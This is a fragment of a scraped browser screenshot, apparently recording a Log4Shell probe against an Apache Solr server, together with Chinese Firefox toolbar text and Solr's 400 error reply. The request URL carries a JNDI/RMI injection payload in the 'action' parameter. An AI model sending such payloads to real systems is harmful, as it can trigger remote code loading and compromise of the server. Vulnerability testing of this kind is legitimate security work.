 /cores?action=${jndi:rmi:// /tcub4d}
火狐官方站点 百度 新手上路 常用网址 JD 京东商城 京东商城 天猫 微博 携程旅行 爱淘宝 Document
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: rmi:// 9/tcub4d"
code: 400